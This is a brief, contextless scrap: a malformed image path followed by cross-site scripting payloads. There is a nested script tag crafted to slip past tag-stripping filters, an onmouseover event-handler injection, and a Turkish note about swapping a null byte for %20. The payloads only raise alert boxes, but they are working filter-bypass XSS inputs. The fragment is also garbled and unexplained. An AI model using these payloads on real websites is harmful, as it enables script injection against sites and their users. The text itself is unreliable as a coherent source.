 <scrscriptipt>alert(1)</scscriptript> «+onmouseover=alert(123)+» %00 yerine - %20